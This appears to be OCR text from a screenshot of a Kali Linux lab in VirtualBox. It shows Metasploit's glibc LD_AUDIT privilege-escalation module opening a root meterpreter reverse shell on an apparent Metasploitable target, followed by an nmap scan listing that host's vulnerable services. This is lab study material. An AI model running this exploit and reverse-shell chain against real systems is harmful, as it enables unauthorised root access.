 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
10.10.14.72
16:16
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
File system
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
Home
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
codice
Id Name
-- ----
0 Automatic
CS0724
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.a8SeJvNw' (1271 bytes) ...
[*] Writing '/tmp/.ib84A' (286 bytes) ...
[*] Writing '/tmp/.f9R6jE' (207 bytes) ...
hash.txt
[*] Launching exploit ...
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 5 opened (192.168.50.100:4444 → 192.168.50.101:43319) at 2024-12-18 16:15:45 +0100
meterpreter > getuid
Server username: root
meterpreter >
[sudo] password di kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-18
Nmap scan report for 192.168.50.101
Host is up (0.0016s latency).
Not shown: 65512 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgr
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgr
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open shell Netkit rshd
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubu
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP eng
35806/tcp open status 1 (RPC #100024)
38405/tcp open nlockmgr 1-4 (RPC #100021)
58765/tcp open mountd 1-3 (RPC #100005)
MAC Address: 08:00:27:17:49:63 (Oracle VirtualBox virtua
Service Info: Host: metasploitable.localdomain; OSs: Un
ux:linux_kernel
Service detection performed. Please report any incorrect
rg/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 90.27 sec
┌──(kali㉿kali)-[~]
└─$
CTRL (DESTRA)